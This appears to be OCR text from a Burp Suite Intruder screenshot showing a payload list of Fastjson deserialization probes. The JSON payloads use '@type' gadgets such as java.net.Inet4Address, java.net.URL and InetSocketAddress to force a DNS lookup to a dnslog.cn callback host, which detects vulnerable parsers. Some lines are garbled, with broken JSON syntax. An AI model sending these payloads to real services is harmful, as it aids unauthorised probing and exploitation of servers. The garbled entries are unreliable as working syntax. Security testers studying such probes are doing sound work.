 Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. V
Payload set: 1 Payload count: 12
Payload type: Simple list Request count: 12
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste {"a":{"@type":"java.net.Inet4Address","val":"bn492x.dnslog.cn"}}
{"zeo":{"@type":"java.net.Inet4Address","val":"bn492x.dnslog.cn"}}
Load ... {"@type":"java.net.Inet4Address","val":"bn492x.dnslog.cn"}
Remove {"@type":"java.net.Inet6Address","val":"bn492x.dnslog.cn"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"bn492x.dnslog.cn"}}
Clear {"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"bn492x.dnslog.cn"}}""}
{{"@type":"java.net.URL","val":"bn492x.dnslog.cn"}:"aaa"}
Add Enter a new item
Add from list ...